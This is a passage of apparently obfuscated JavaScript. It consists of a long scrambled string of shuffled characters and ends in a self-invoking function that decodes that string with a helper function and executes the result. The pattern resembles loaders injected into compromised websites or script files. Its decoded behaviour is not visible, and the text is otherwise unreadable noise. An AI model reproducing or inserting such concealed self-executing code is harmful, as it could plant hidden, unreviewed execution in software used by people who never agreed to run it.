9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();